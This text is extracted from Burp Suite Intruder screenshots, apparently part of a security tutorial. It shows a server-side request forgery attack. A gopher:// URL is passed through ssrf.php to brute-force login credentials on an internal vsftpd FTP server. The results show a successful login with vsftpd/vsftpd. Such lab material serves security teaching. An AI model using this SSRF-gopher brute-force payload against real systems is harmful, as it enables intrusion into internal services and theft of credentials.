 Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for fu
details.
Attack type: Cluster bomb
GET /ssrf.php?url=gopher%3a//192.168.73.130%3a21/_USER%2520§vsftp§%250d%250aPASS%2520§vsftp§%250d%250aQUIT HTTP/1.1
Host: 192.168.73.150
User-Agent: Mozilla/5.0 (Windows NT
Accept: text/html,application/xhtml+x
Accept-Language: zh-CN,zh;q=0.8,zh
Accept-Encoding: gzip, deflate
Connection: close
Cookie: EM_AUTHCOOKIE_AFI1QEc
EM_TOKENCOOKIE_ee9343f286361
Upgrade-Insecure-Requests: 1
Intruder attack 14
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Timeout Length Comment
29 vsftpd vsftpd 200 293
0 200 292
1 1233 pass 200 292
2 admin pass 200 292
3 user123 pass 200 292
4 l3anma pass 200 292
Request Response
Raw Headers Hex Render
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 91
220 (vsFTPd 3.0.2)
331 Please specify the password.
230 Login successful.
221 Goodbye.
先知社区